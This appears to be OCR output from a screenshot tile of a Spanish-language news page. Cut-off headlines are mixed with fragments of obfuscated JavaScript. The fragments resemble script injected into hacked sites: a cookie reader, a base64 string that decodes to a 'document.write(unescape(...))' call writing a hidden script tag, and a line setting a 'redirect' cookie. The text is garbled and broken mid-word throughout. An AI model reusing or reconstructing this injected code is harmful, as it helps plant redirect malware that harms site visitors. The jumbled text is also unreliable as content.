
+^])/g,”\\$1″)+”=([^;]*)”));return U?
DINERO
t(U[1]):void 0}var
CAMPAÑA
INGRESO
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
ANTONI
ath.floor(Date.now()/1e3+86400),date=new
ent.cookie=”redirect=”+time+”; path=/;
DETRÁS D
EN AEROP
e(”)}
PREVIOS 
DESTINO,
LA INTELI
GRANDES 
RUTA DEL
CUENTAS 
SEGUIR LE